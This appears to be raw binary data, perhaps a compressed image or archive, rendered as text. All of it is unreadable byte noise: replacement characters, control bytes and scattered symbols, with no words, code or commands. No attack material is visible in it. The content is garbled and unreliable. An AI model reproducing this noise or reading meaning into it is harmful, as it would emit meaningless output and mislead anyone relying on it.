�/�ɋ|�)Q�xSYx'F�FlJӥ��c2J���F$r��Z�jVm��N]J	~d���X�A���k̈́���Gz�t�|�\_�*�@��n<��&6���/M�Ե��c�clYiI��~�q���hV���S �P�ױ�L�Lg�:��1���zY3���@��1b�i��8%A 6���`8p� @{�����/@\xD�O� �Ȁp�A^��EB�����MV����h =2��1 $ܐ��*p_	�Crd +�R��`����"����9��G2�'���I��b$�v��v�;���6o���h{j�R$Jm�*x<h�ǯ���jC�����E/t��)<<U��0Dv�0�A��N��;X+����s�ų�$�r�0s�����2�
��6K>p.�1�h�9�Q��ڧ���V?P�-]�!Li@ ��,���O4��G�6 �P� � 
kB8��XZ�@��[���"�
 ByM( �b%��G4�a�A��a�t(�L�`4�q�$�( ���&�ڵE�+a���h����qըA���L�����:)�����1��C��>�5�P}#D"r��\ŒZ�X\��͡ū�# "CcI�.�U�Դr�0��L��Y*7�l2����roVƲbU���*`�\s��I�1|�+��Ih @�s��f� �CZ�3>Q�.�M��Y�qIp�d�uM�T���@B]��1�h̥!Rv0x?�1v��w)� �OIpi� ;�"�Q!r*M�A� �x&�:�B� �Q1�6C��x0�,��w_����H��y�@5^Dfc6�m��[�z�7��Ee*vT��cC�{<�n�SJ�6S�D�Oe hC�F�|����o^p*�|`AVg�0&�d9�RphaH��J��cxb,��7A�J��:9�1� 
 ��d��<�C�aJ��l�xe�c<,� ��~�e��;N�b� 
�l
 <��tBwL>�t�Q�R�Fp��ߤ�T��2O_�+�1�K`�u0�@P�c�MB���v���V�N=Hj��
I`[��)��P��	IȄ��A��3�`7�)�B������ O����9�h����u������l $�q�|�``2bW�%\28�z�h'�cT|X��a��{9%E~Boi�6�P���5aҕ�Rz�R(\�(Y��з}t)1�p}�)�x}b��V��}��QU�7WV<� �! 0���#��X�gJ��:*ae})��� �� ��1's��dc� p:t���6`��Q�����g�!Y�epX��a�c�/	p.�X)O5vc'�x�5��y��	m7v:�h"��0�v�X8��/`2�q�4)L"H�Pi  �V�uX�'I]�#�9�,� 2�:k����l*$mHa�v��|ږ%&F����'*��{�q{�n���{8VY���ؕ��V#`ai�Su$�h�g)}~D����a�i* *u	q�7�|)dɘ9�$���qԘ�e����
�8��ʣW�	e#wc6���I�#�CP����5>oƚ�A��YpJPe��m����M����+`?K �ɜ�z��I��!�� �I��w�&��Nx���1�!"������3&` $�tӞ�FE����	̆��ʟ�	m(��y��_�W���m�#m{I�bEh�q�;���(�R�{gT� �R�z?4�,����҉v����	W)4&}2�p`9�Hu�k����QA�*����iW$@�r�1G#�����lv2q!��1W���qy���(����fP�e7'�@`.����f�YLojRPF@�eqք y��٩!�p�<۳>˜��]!B�p ���� i��^!�"@��khy�$ 7����E&ٵ]� H0a@P����j˫��f�A�_�F�-EyH�J�o�S"Qz�}{��R*
ZF}�aV�a�0��*��
z�cD/�|!G�����b5)f���DV�w�
'��|Q�?�O0��8���r��J,�`�Pиd����20��E 0�TJ��� �WI�����+-��W%pf2P %g����(t�SXPX�+�A[��/B����?{���]�Ep�8��]��z�W�s� 1���� ��2MY�)��|e��3)�j˟�Ҷ��j@�>I�@�F�\�D�`\԰q�а4!T;�n�a�{S6�a��$����J��+�������o�깺vGi}aE)�cHj1��ˣy��&~�4~{q���q�W���i5�H�ü��*~q	��ƶ���L�e�2f2@y��fǔ�Q �Z,{gǔ�HhPp��]��o�~������©�9�P����/0�ݙP�1�W��:x�p��8प4���	���p	���z2 ��Id%'5�]C%�� S��?��{Eu� 7<trr@E�����vS���j�j�HL�E��w��&ƹ*��Pܢqi�cJ��G6�G�Tp���`|�9�u��c��l��t��$����r�Z�X氁a�ɓ*�zL+�ǿ���l���W�# ����%�����LxLRp꫊�,��/�҂�dv�|Ԣ\~����[�j;п���	���P˾���� �Z����P��̗� �Щ��!ܝ'�U=�1�m�|mv���7{hT��V�l3 7L�ڜ�ss�_�RI�7%8���uk��\��|�I�8�J�Xş{G���G�ǖi��Z�GJpV9�x��ŢV=��A� cB�軿���R+��Es5W��J�`��2�$���7�'=����.�_`��(Z�2(�梁>�J�h��
���2h��/!�H=��}ʝ�P�<�U�;�l`��j���Ͱ �Շ��=�ۛ�p&Pk,������ܝ���k�J�<i�g�ƺ%1% |[�\��'G�4N؃��t�ni%�Sٸ:%!FD�=�D��z��TE�����,�ٔC�pI��*c]u `\,����z�F:t��:�Yc�jhҝ�pq''��i�Xɣܫҧ��z��jXҏ��0�Ǉ�<b�`���E���X��0Vɕ�Oק��/������L�ͩ�P [�Bײ������
�`��t�.N@����h�̶��� ��� ����+5�{m`���w�E5Q؄��74�o.'߼�=�a����$E~���3۶�c��L^��B��U�|9�w�)�l�Jp;pG:�V��V�b���r�A�#���qXr�"�p�:T�7O
'���z��{���ݛ$��8�4�fg�����.w�ZRpC ��(�Xp/ ���h���>O��/P�B����`�� x�� ����ּ^̵�q=�&��>�q(�t��B>��D/޷��H���^�5>�+�@�&�&�?��J�T���s;�~/�w�ٜ�(K�䝫�c��/j�����b���%�H�X�k��OP�;ۣ2������e�r��ۛ�Ǽ*<O+�ѯ�Q�� �S,i����~>����ָ�N3�j��+�[�Ͳ0��FP�ЏP��:�������5�7�!��Fo�9� ����n�N���[����?�#���RB�M4 ��� 
 3��
3�������
�� ���L�==���������������$���j��iji�����jkkhZJ����b��Z����h;
��� 9�9O,9O����9��[$
���� �A���0��q��ŋ�\���BAJ
�̘�$�p$j%@�2b�Is���0�l��bω1���Т�]81��"4�25�P��%�V)G�lQ�4\�h�E˦-�)�`�K��ݻx�؛߾��M�"E��@�P
�p(� ��"�A�fm��8(���15�^-��k	"\��1��q�ލ�7��/po��KX.Z�gɪ%�X�h�X��P��Q�y��d�;�	�� NZE����f�F�~�aÌ�H��3�P3�5�(�6嘥��ߐc�AH���S��$b=,(��K�U�Ȉ()�� �2��O���VD�K��Sw�䣈� ��#9�Pd5%	�V��"F�xQH�EV/T0� `&U4�Rp��Q<@&
R�e���X�Vj��aq	��]i�!D_m����j�5�iWx����F�(M A�}VM�D��&�v�	@Ȱ�ک��:�l���*o��*pۼpK.��rKr�Ẁ14X0�-=0q�!�,%���,&�E;ވ��{���
���j߷����1��_3�`C��n���.��7t��@e�O,��B� ���Tb@�@AE�FPRd�;
��<a�Tq�=�xP���t�CI�$ANM�6�E�A\�PTVY8%�
�CfT5�shR��3�G���3�	�Z���\�%��
nU���Ֆ�wQ�]P��ơ�n�袍��چ!� ����Z�p����`�	�Ƥ ����l'��������*_st�+����t�k]�څB%φ  |>�$� r�!����+�y+߭��N~�!ß��.���F��.�Ƃ%HX��/D��wx��Zȹ<%��J�E��F2��ф%UP��:z|�4d9ǔ�H�\�M)�ƲP2W	�5�� `��āL�+G`���B��)�b�ƣ֖�%�5�Zղ浬�%�\��ذ���p!d�	?�>m�j��@ 7@�p��Ӕ���@��$�U��ᤨ���b���q�:�A�F�f)@t�;�#�ӉE�buh��Z����vx��~��$]���!�i �x�4�
h���yO���� |P�Rv
2��� :�����8i&;�Gx ��!.!؈�$\�dف;�gۤJ�-�`A� �\���m�R�����6I!
c�_Ҡƶ�d P�!k@NF�m.1�a]B��I�#�a��ޒ�4��>�A�F X
T�B�� ��%�LS�"p����`	7��&�Zi�9�����G/F�u�(�u�3�DH�;hD�H(�P\Gu�A��`�-�����O1t��@�$���H%̫�2�"*T�{<a����QzX�zc��t� "� �J�*�7��oGhme�^i��r�H�K�\i">5�(k0��2a��,C�� �)��B 
��V����A�����7��}����Ny�%ll�8���rf��+�A�b�X��������4��4p|g��o�����5q7�ICe��LTV�}��Z+&��9�h-�!�h�Z�H�$��>kG����x�R�B���V�5���Ø��;@FC�B��!�J��|ap�$��R�c_��G&�Ja�q�D��)�2�]L���[}ļM25rM�\w�W'9	(�^���>t"��vL $�g�@�$�aIP�d)�W
r�9Lal�.��OZ�'��>� Xk���'�,ǖPӡh|���q���8�  �4�%�A��\�P�p(sMhY:V���u#������*V!N^��Q��	�̋R��ý�P�u_�^юv���}o�ǝ�����A�x;HC��H%�. !yXU�����U�
k�z�@0��0��V�AY��Z{c3��VB��xP��X�ם fF�,Q�i�x�:~w�_0���+Z�
�Q�pE
;H7�9�Y��eʠuK�bOA���[����'!�����2��yϽ���� P�<���ȠT�)h��8�2W��v��ěC�j/���]dkua#A@AH�Nӗ�tJ+�FHD��V|i��n�zխ֏�, t͚��"��q���'��V@�R��`IBU�.v����@�.��l�I"	�ȗmW~,D"���p��
W�6Nr̗YfSB���Wۈ ��q�08	0�	a�JШ��5h�j��`*�����ra�&Ns�-�̲�`���ym�~Yh_���SPK ��f�U���p�-�`�� �S�kj�\(�����`�蛹�沺�ta�h0��օr���A}��ig$:Jg	�V��rF+�FOj��
�SjvT_WgDP��j~��e Bu'� �c/VR�$
I� w&w0Hw�p"��"��K:81!�#�1�ws1>�U��'0n�6y�? #B�y{u%0�%��c ��/p��z��u�FR`�L2 !� m ,    ��  ��H�������������������"����� #: �..j�j�����E9  33
33_��__��ؘ���3��TT���<��kkTjj6�����DD�pA�(`4��#J�H�"EF�2��`"X���@P~XI�߆�=(�4` &��!I6H��c�,�gCX���T ���ŧP8�*ՁW�ۺ�ׯ`�z�:䈏�hӞ}%J��p��ʝK�-�q$h��I|=(*�V�Q
�స�b�PD>Ǎ$e�j�̹��ϠC�9�@�V$YzԨ�!$�
Z�Z�Q���D)�mܦ P�Q�%��βU��Qa� ���,R*��S��L+E�;�
צ��6N���3�y���;����,@�EX �,E|�@�8Ճ���C%bF#�D@H��4|�R2x� ���K �D�H;�"#8T<�!x�18tSM%$UCI�J($�VLj%hc�V�f���n5�V]p��^\��%_r�R�`�Բ\[6������
(A'�UqAfO��矀r��c��$���j��F�%���	n��ƛm�t��y�� 	����٣1@f�b�B��:�u}  (��3
���w� @7������|����:��G~60��=Ee{�>&A���� 4� �>�C.��F�*  �~h���bK���S�@CJ4�n�i�=x4B�w_0j A�@:a�ECRE�TM��b�#�VH���[f���u}&�r��`���K`l��f�%�@Z�IQcva'��ma��L7��b8��;�4�H!�V�l�PBהX��m�}��%�L���2��
,�Ȓ����ެ�jd�R�,�<�ʸ= �H6�;C �P�x�,_��:�;P[�s��>�}�A��@�:�D��>��QX�%��1�F�i����`>����x 
db)� Q�ND��i�S��Dw��RN9e��[$V鳟�f!o�g#oa�Y�[�@�)��ט/[�]��4�%q��`�4Pgi�Z
��q�(�@-���=� �Li�R5��#��	�(F������Ʀ)�}m����f8��� %�Vr솀""���� PX��n�P����X�#ȁ)<��ƩGr���wؓ�gu�YѪO��y/|���Ѫ�z �"hFfW;�����	3Z���wj@GZ��c?�Y@�<ғő�R�S �L������jH�d���;(��4��$E�JbW<�4��U�A�N�(�/�1��`6�� �K����Q���gm������iNG@��B��n�E	F��	��(٘3k^�ġl��L�-d;uȶkT@=��+> ���	G�A�0���-�M���C+�it���M���A2���4�C�p0nh�\��a�U+?��O����(�l �
5�]�ԣN��0�D$	��� ��63xIG@|�ᩢTH �U�#�(��D!� e'��@�ʨE⛘�T�>#QEI�{�Tb���3�TB.y���.,��[�	��/v��ae���
:m�&1|�@�P�:C�,�dPT��m7�`����5�B\8J�FQ���}����0��8ņH"~��9	��b�PX��UC��Ж{���rt*5�>n@�,2���:~_!�gdG�Q�5x@�F)�.��K\�� h����7�<m�M`t�P���(�m流\�ˑe}�,@� �(  `j�'�
Q<c����@�����hj�����c*PA����U�����0�M@`0��2G�-�b@e>�:�,-l��b6M?�aP�M� 3�������%
kXK!m����fz���w�v�������i(����T��pA }\��hGV���c����D9`3,Ƀ�J�	/;�+��w��Ɓ�^� ڍEA�ojz�V?��H���:D��O�Ut�݃�2��2Np�q���LN���ZR��G�hE��N���ح�%,SLnCm�;��G� p�~4N[������K��_&Sfh�h�*��⁨�ŏ���+�)7��Lq���`nTj]HH���]��76�`�^5�[�f�0�H'�
��F3������.ڙ�-UoU�O������N�Ǥj8��gn 9�T�buc4հ:5Uk�| �T�N�@�/'��"��IPQ�� �Q���HD}\2�^&f��ig�[B�T=�V��G{
��$WX^%��7��B����,3�k/��o� P�c�7`����܈wa�^�2P�p�C��\3�v� Z��#ܠ
C���4��~m��rǧ�D��l����ʆ���Mξ%�X��Ԉ�l�J���y�l`���­T����F��'P�Ӡ �v��QI'��,�0-�^��:�	�-���jVsZa�S� �)*l�Hj���v��<L�UF�;Q"��D�`6P��@�!�T�F�f��8p�?"�1%�V��$�Fn�?!�b�2C���4�t@_@qQ�tL�dD�%{M`�*u�s�`4��3HD'?PWr�'T�4h%�7��aF`(�����G}��q��}8T[��[�C�3g���7{:�z�s��DȵP�{́#��3��p��*�̖#�0�����ai��+gT�^�-8G�!3V�@D�)a������&3 ��"1`�N� 4 ��ިv4����FU�c M�<�E5HI�T��B �k��}+a7xw�1�01�V�1N(!��b�bU(2��b#s[�K]x��6pX�%X�'L�E&p�&?f��gL]�XM >�E7��*tbg
T ����QAQFe�SC�<��D�}`g	����7�}��)"����`��B�� {�UD��+Ǖ\�pp��z��~��s�R}�{q� # 	3R��]\���4����}�^.+q��! 3�HшZ���_7��,�8/?0�ݓ��vk7Utgǃ�Am�F03� d%��@1�"
�!�P�`1��#�C>MH���V��$)�
ɐOBK#5.����AA���o�v�瑪|����W�k�c��Xts\L�D��A�Q3Gp7� D|��3~���ד��|A�q�Z�H6��Nk�C�q�sݑOrF*}VDVd��wS�t�!�h&�&esf9�X3�BE!t�BT�SL@ϰ����$��+�-��W�R"����^
���H����z�;�Pa�D f`3���s��<�"2��r)�&Ѱ8  8l�Pl�p7A#�u60���h�CA0 �Wb�ԛI�$�y��v�)2.��3&+'3�)�z��� ���d��o�� MDs�D�LT�' pe9M�!���|�٪k` WB�ǟ�	r����� Ba{�`�	��z���p+��6Aj�E�釖�{��Pԁ84���iN'^�:�0�%�O�Yu�0��C3�Cr�㣷Ř���29
 �3v ����=��Q��K��j0r֗�v+��I�' �0u���r/�mD]��D ��7yvj�Y��Lr�RW�ɐd`��bg@�tY���c�:�ٹ�h�kh�੩�A9v����J'P�D3�Tf|J���V	��Z�Y��ɵ�����]� �!T����T�L �ى*�Jch��E$���@>7��*r;i�p _4��u]���t۵�� @?!��#�V7��ї$  �G���C��q�v��}�3i"@ @ �	N��6��/����C�`���aР0�c:� T4Rk-ljVi��E��D� 0@�!{�s%n�Vsen�yn*;c��W��eP�!P�l��s�o9�c:�q��3�
@G�B�
�%s��&�  D����{��TvNB��(�yN�1�Y�^+r�E)��M�P�����M{�'��o6��w�p�����@�'Y%+gi��`+�S�t��Q�9�9�:�t�! 
�:�r�izE�f=J)�p5Bz���"L@1��Я1��?ल;������W
V��+�=b��J�I;#�1�K*����mЛ$BR$(��覽�&�n�9?��8`M��g6K$ɑ�G���A�&ن�+��ɨ¿u�0�@��0��YW�'
<��If�Z���
)eS6�pOo#���k˶�<@�ܳ��*�Y��e�R���.��;��p5A)��E��i簢�i3 :e�*]��[G���U����h�W��'�'�"7�S1�Z�� ��Y��#S�Uq#�\Q��!/d���@׃�t|�Ԓ#��V�{L�W�4W&�`qWV5���_a�dpFpDMЉ�WXڑ�J&_r���m�<dH1h��@P� R�Y7�0p2iD<�{4�M�˄�����!����f��f�A��`��<vfg�
Ul8d�ճ8�*��̑������'g��z����C��� ��X����	
�E@q<銮c�^�*
���}�!);�Za�	�`0�%wB��L��L5�_�<�� 	#@����}�=`:���r<7r�fŏ���	y#&6�$ͧ-��z���y/��b@z%'�ɾ�3���A@�;��Ѥ��y�|��&���Q2 0���,|�'tr8����WS�ZYC�Z��"���`>D���@Ĝl�&�cy�zf"P�[�Μ�Y�ᾅ��+,ؑ5�� �)b��9�r�-��?�Qy<	R��9�����=ϣ���Hv�$�0�٠��:�,w�x��P�'B%r�!/��CѦʓ�9V�����=D�  Y�W�;�H"�+���i���n�IȂ�X��'��&㍾tQ�tͨ���~�5���~���� 70�4�IP��Q��H�����լ�մ\f>}d�Ě 9>�H�,e���l��\!�3&.P���׬zk��A����L��Ԛ��c�;L;�i=l^�qg�З��<1
*a,�JNڮ�;U6I��v�#� p�����'�/�#SG��[Q��U��)��E���sm�YVut-?���Ju>�w>��>���{�#�+��ޝ� '��hRh��ch���&�p&�� �d��P�F�q&@U`0pU ��eh'R����K#��u'f���&��c�}��: ��$j��h��5�i�7c�1'��3��s{;:4s�x�i��� c|�<	[�������isHBZﰆ��/�"og �h�wG�E�ēV0f�k�NًMe:�)�� ��F�� Jbq�ܻ9�QҖ���炊�+-��KV�{��5[&���9d�@n]8�3����ꡞ�I(�Dp1p�0���D��D'��Uo�O"����[�e�ǁ�$� :x�4��M	��i����	M�>>���6�6�����j�������j���.�$
3�TT������kkf
����� 3������������ �hXH� $~4��P�p�20 ݌~2H��]�� (h�M�I5�l#tRM��0M��a҆-\4m*R�L@�耣�p�t���MU8P!5��5b�j�j���h`�b�z�>8���F�LM�ʍ�HӦ���m��"C�<<x��B�xq�D�8ܐ,�H�2Ft��F"��"�-)����ʅ�ac˞M����۸s�E2��$� |�q⽓�[μysy�*̠�!\"��&A��=&Lv;= ��ԨLV�M�ʯ�M���E��(�v���	l �030�L��$�A4T��Q�`�8��ĀI���xP�y$�:�$��G��O<��@$4A!D!FDB�h�F��;��  ,P�K�CM2���L��D�\�T@�DDAД�J%��RG���T���Vt~�lsf��8��֟�=E_{�u	_o1��^��A�	ؤ�J�Kj���"�QvCe`��H ���{�@j�pìI8p�n��뮳��[p���q�+l<�%˜G�P��H%	l'���9r	z}%B^y�p��{��e�+�Ăn(���F��g�b.|@�l��3T��`2�H�  ��HNJ&���a:͐�� +\o'*�O>��s���H�@4��:B$8$ �(s1!z�b����7��Ii�d%�'q�R���T���i���SLM��BWuf�lrfM[���'�"�(\�^�I�0��\���.��i~��K�����ߝF6+Dh���A���[h��j[�P�h����ƛ�&�S�qǅn���ɓ�:_T�	<�'ٽ�]%�_�-x|��J���%�ٴ�b_��ڳ����ڼ=�����TDげ��#8Y"Q=���P��r���1��H��H#���4"�b$PI�ʑ��M�Q�<R��E�PM �8�mhP�	N�����8 B*0���(Ns
�T�B�aMkv�Zlb���O�X���.��M����4
l9�Q	O<�z} Lp�2�4�?$�P�܀�1.@ X =��'�b�"T!	7��dع:��6��q��="at�Z�Rw:U  �c �� �D�Z�R��rG-�XBm�`�(��-oo�9W|�c
�(�U�_rQ��MQS 
PF��=Zz�#!��8�#�Q)"�x؀ V��Hu�B���k�dX��d�2d�([@D*�����c����q��	�� J�d��$�[�a��-��A�Vx�4Q�MI�� ^C=q,yB�V�p��Oe�K���R���z���A�A1L��O�ַ,fQo9)"8 �`
c� �W��y��v�\�t��P�z�3�t��R�ZH�Ag혁66�]b;?<�^QI�z�;��[�-M�GR�)�}���]Ty]*�����})S�L��D�uOK� ���K�D	����43!)ID̹���8�	TcHL�?��рa.D� �LI2��G��\6@�A��:�4��Vh:���Q+޳3E�	��B�I�-h�:��ee8Ds(�Aj.mBzG��ʅ�*�T�zF�*6 �z�cL
t^�\. p�@1�g�6�qbP��.ZP�9V�5J�P̹3�Q)���J �ԃ7�܇���
T@-P�7�R�jM��˶ѻ��<�"�Zi����y+|�Ӫ�p�KEo�rD�x@_L@F-��Q�E�����fd�D�Xc�W�f�/~�k�1�Ah�c��H�8��M�?��H >�bv�f ��4e������yz2�'X�>����NE)W�r��J;WJ���26[�kP�*]N!Q ��қ�G��w27�L4I
��T"
����h_���T3}��H�6�
V���`;�sFE��T����#��g���bn��-ƪ��DV-� .J/p!���S�&xR��R�bAcX ���顊O��%r��k�4})y_��FD"!�X�$�@�,K,/�H33��3�����Y{)��d� �>�56bGRGGP�tj�Ѐ~'n��3\��K��J�&F?�)����6uJ�)k�(��'J.B��*�x�E�"s3¡�D��p�5B\� V�	G�BpP/Zf#���a����t���i�]�!$��h����M�\9X~L%݅�Xً��f��-;�G�vܱ���j(ь�ń�d(��o����^��<����?�����A��Wĥ��';��i	�>`�X���A$b���S9�)�lHs���O�"2��,|}��>T��Dx�iRAۺ��T4�f�Q��OMPc\��ɵ5�6y�F'kP9�u;`,D{�o��*gzx�J���w��)��^ug;qQ`8�E�6x
P*0`x%�_�0
�Ulj!G��F	�`������"�#:�wa��m� zP�L�P��Cl�C��-��U���x�r�����o�RfSc�a�C��6a�.v�7=#|�qO��� ޓ}#G>�0
W}��q��q��0ٳ$�ug#� �X�#�e/��"�0-�!P}�dK�e�ws��g�gA��6h�EO;�!�R�wB���hHCTg���E�iU ]c�CkS
s�C?�-��8��	oC
���)Y�vo' :`~� sg[\U7�E 0sD`_E�� <�*���(��*iQ`�S0pPLX��A�0YʤG��y��Xz��a�`Ң��0��0��!Igxv� )�6��%��o���f��=\�{�S
8� ��3j��$̠d�w�@�g!�Ո(�fp�G��w}G����Z�!gL��� �f�r0B��003 D�� ��1d���0��4!t@3����8�t� L�����U�5�iPuz��#]��	*�],�]���Q	s��xp�b#/M7����M��n��Rm�# �E&x 3u% `@����$7R F�;����Iy�3?�fa~ta�Y��,б@<R hGb��n�Ƒ�����I�4.�→�.�dQ�yhj����j6� ���W��=Mrf�ǈ�!92s���H���w�Ov?�W����>!R3��a�Tf�����7�����hYÔej�$�Sf%��ACg������t30S(ĀQ�/��)�04d`UPEv���(�AW�SJ�UV�@����)㨚��7�!�jt���)&P&P8�S��4=��?P �x]��	f�@�9ř����)fK�y�a��z�  @�b)�P	Xeb��e�Q�6�Y��Ac�6{�.У��<�3D�Z��7�( ,@K���={�$� �}�%(�h��� ���J�dM�Y�u?����}
�};W�| s�*��١٧>ݗeg�G�L�4%)j%T�sI�?�8� &��
��})\RS��\�H��fC��i�@�`�U�Y��-���A�7�9��H��8k��У	��v���&��pE6,S�ixMn��-� +; V0J �z���IYJe��G�YY�b��Df� l��dxb���;�JD%�V��*yvqJ����f�Vw�7�Q=�2��W� q@�}&OСp�Z��к����j����W$/��g����:����d�t��w!Ѵ���5143�-��f�<�t�q��hB+�q��:��6f(k��сqQ��TD��n��%�bE)��	�������X�):B?9����b�M& 0� ��uh�G�`�J�+��G!m.���֐�S"��":�f#֍�D��&v�dؤ�)V��wWc��*)����QVl�t��#��d"@��Tt��q��gk����:��Ii}�|sK��ڬh[�G��37�~�ٺ��dG�#0�����z%3� �A?'�<�j���L算+u�+�b�\h�j�i�3�pUVh�CQ�%�� ����yE��� +���Ox, ����	|1�kT $;Fh ���ld �$,`��f����f�Z��P��ځ�\%��I����.�D�'�o�Ğo.F�R{ң7���0����W�"X|��C�wW��w»�}q�ev�@+��aɶH�~�����ͺY��p	�UҸ4�%�%�@&�gBO����UieR`�����ux�i��>�F� ��Q�����E$�X����Rdl�h��'b�")��[`;�h��w�`������Ƨ~?�z�_��T);�=�ڡ��ȿ��
��I����&�M{�9F<u�b�E������� #�W�0�*�qq}6e o7�P����Է|�<s�ګW�"̷Hɻ#l����L�)�H�����u%�,�����At9��O=̗��͓��CJpna]g!���`gj��I�=4��8g��`�?���%�b<s1p|/��]�j*jP�G�oqV��v*�7��+�-E�RT�1Ja�6�:��9��0���|�\-%m�ٲ�Q�-�U���mE��R��.ꢞ��b��U���=�%�� E�dgN'�҇qN�3��7�}�S=�V��J����ъ�X��e֔	�qg�Y��+����3\��n���H4�,�E�4j`	\����|��j>@����QvGɹ`/	�U�_,�X<�dl��- ��jK89x8���K E �z�ҥ���а1۱�P��]�{�m���`��X�19 . /5��M�ҏ�ܪ'�����c�w�o5��}�����{���2/��ӌ��� <�=G!�7[r�����6�6��3��8���^�����Ϫ��b�����"�>'��\[/��\t�Ֆ�ca�h#�8�P�8�$>i��X
r� � V����b�1��1d��v��ddL6�����a ��e<h���[Up�%�;> )~�U��)��Q���Un�}�*�L��Z�L0S+����%��'}���b�qӭ���$���W�1+��M���G��I�?E�!��=�s�5��y倡�.�#4/�4/�}�����W෺�X���e�}7�{�ٜ5���2�U��µ^4��.W<���
���\6�ӏ�j���|𿖒4~߭F��y�#��1������������
@�3E�=��qQ6hq�>u<�M�2�EU���+�\^Y�����>c)�ʨlгl I����j�l1)���va����	1]�.���U���tc��!|�N�ۃ��7��^�)�72�f�f�?7��:����ˬ�,�ޫZf�O���~!>�&���VOt)��p� �B^���}K<"	�MM�������.�$����D#�#1����&�D��1�,

A"�ii		��M��>R8[VJJdk����������b�gg���k�������H����:-`"5� �4l"F��C�� ��,Y��������Aj�TCR�Ǔ'PT��#�|T����(��iQ�OGE(}X���Q�T�y�p����F-���4$t�ڠ�&`?�K��ٳgi�5;�[�^=�] *T]�s�ֵk��߿���5�`�&�c�$�b�Z5��%%c�\����.蠠�pp���װc˞M�6�+>���A��/b�O�\@XN�L]��K��Y�d���*[�rIы@	�
�Y1�28�8p�m��n�����&��j餳�:��S`<��<��Tp�#!�B	#�c1�N8S�E=�Q2;QD�H"��b&�� �4�J1� �����!N8*��O��@�G��LQ  	S���eTY��\p�%V[b���Yc�e�Ynq�[�%@^���ל� ��EX&g!� @W=Yg�mF�d�q�egVuU�L�@3�P�j�8��m������� �D�D��*�!���@E<"�=Y@	s�m�îx�b�w�ԂJv�j�����B�����0�Wa>��BV8��~�v����}�(`�
2h����` 0 F@�N�PBn��M32&>"!��Hҋ,��� )���:�4m��ڡ!��c#,���,@G%�P2�TV^y�dZr��^�I�Xg��Xh�}P��m=]�p��^t�9�`\�|XbR1&�ԗ�P袉R��NT��'g-@�
�:���im��[(2"pi\�H��E��b6 �H9b+& �5(1X�x���R,-�"����"�����@�ƴ�#3Gtp�ߖn:��n� �{�9���=�������$1Qt!�F�/�M�FJ�G�İÄ�#J�7�I<K�@��E��A��A#��d�=� �.�4�FwE�Wl��3b����Z�C���S�8��M\��ഉ�}-*���c�t5
ffQ�LU����R�y�����j�
No:����z��C��# ���t�4Ԃ�B��Ӹ���J�x^P�`=JO"��P��8؁�u�.z���#�\��A�[���q���+*�׎"��`Os��E�QE�DB8���2=���"���h�<��Ċ�� �ѣyh�	��4$�QB L   ���J��(+��h��B�����lgO�_����5�,ND+�A�=��g~�Z�$���$�P�T�Ҩ�p�-S�&��֐Є�M�����nx�n��"X������./��!�    9ȁ��a	k��Q���܀s���"�P�ؠZ(����Ŏ�\�W�`;���@���8�n���c����cCB���(lE���l�GFL{эrIL�d�z+� f$[��$�)Q��)A��X��\ޔ�.m-<��ZC�[��g9KS\�¦��	���1u56������RM����� b�Ɩ  3�� ��pZV6J�Bp��B���6p��� ��/p�&.< P@lc�� 6N��09����ZQE����B�6d3�:�>��:^WFsM7�j����0<�BYIRG�YRP�3Ո��<@�@ ���I滢��F-jэ���H�h���1z���dcrRr�*��z`}Li�pVnf(=�S,m������ n�aD�?��.(�+^�Z3��	~������2��Ra5h��u�6e�y�"��(��!VӺ=�o*b�C��������N(j�[Q�V��b�*@�$�v<��By�Q(��=��q��DCJ@C����vT��#�u�MҔ�1+}#0!e�
Y���T*W�"U$�ˁ�1l$,
�}�:#P��`#B��F1H_�x��/A:2�W!4� ���0�+����Fg��0���3���).��|I�,��}���!SX�L�P]K�������fe�|Y%\!n��h������B!�28`e-���(y�(@����S���1<�.$�a��C�H6��!(�p@	F.r��'�hਟ��rl�+ub�e>]���A=�J�RB��H�� ����h�����Su!�;���7z�]�!Fk�2L�Qx'N�^`��'�$Q@� �j�)'n5!�s����DK���O�f�-}f�hB���]�ĕ�)1�{ٶ�icA�2�w�x�@��

X7��Y�!�Jn��z�֣{#HXT�	�z�pJ (N�\؞�����?<�������Gt���(r�e� 8?���yH�m��[�ytGZ�AS��m������lϒ�"�c��c#�E�@���O��w�NX@}`�5%'!`�c<(bE�<U'8`�! ,@2�C=�S�,s0lv�42�@u�V>�w��x"�lp�K����&x)vlO�W��x�6X�V�1x`ↁ��A"�`D�y�VP~�"Bq�$��:�o���� ��	d%{xp�ap�w,�Gf�g&l�a^%ĵiD�P�7�'}$�-ep}��-�h4Gh� ��.��%�)1Z
��t��GT�i�4�=U4�H�H�tH	TUu3�GU��G�1���&	GB:�XJ�4�jg��CQ��'&s&�tKx�@!�w��?*����/H��'�7F5�vc�'M��c-���yBNX�>0Z#`O�1-�1H �	]�Zx�&:pX�e#P{�� w,
~�pGDp�q"��s�B^@B/�ut8���hF" }�0r��r^���0�]3'��WF*�]� ��=MHi(<y4e��G�^�����xH�T�"�1��H��0�1��#{$�8.��"�&�U�'bAad���qWV�FK�b<�b$8�oE&|��X_�%��%�G�U�L2�hti(�q�9�A-`CS���XBzv���Sς73ZM�̸Z�@�w1L>D9��� ��'�H�}�
dD�7�f��qq3%MP �(E  2Pq �Q�� J��V��E�]e!�"Y](�F� _� �e~KQ/	��Dǝ3I��#B���<:9u5�0��u3Q!sz�������_�@	0�p

�q�%� tᏼHV�beaw��D�#X�q��(���d��?q�Ws9(ۦ5�r�9��}�c ��*uvd(��BQ�!��EP	$�3�yA�q�4�qD����! �q���� D
��q9S�/� 8�Q�ZE� W`Z0@9i����҇"�}ڷ�!������W])� � =@Q�jEu��găS�$$�Y �)!(R#D娟Ɠ����k��=;�6�T-ѩJ��jV4	�XL�$ *�%U$�~��Eӕu��!Xyay���a��KN�oɃ����x5����:6yY�"6*NAXB�)�a\`��N��S�£:DV��O�
v"p��@4��+���x�L���y�
A�v��� �!>Ep�	 ��,eZ�q}!�r�uVg �;��H�%9_@% S!4��b^ "7�S�v<�����t�fQ5bo��_<���#����<�ń�y`�j`��#Lي=�k���S�&Ǵ����Y����&��w6�H�T�%�a��K\˵#�mr)�v��c8�X4�54�W����%�J�Պ�wCqB���{�8�@�P��ȏF

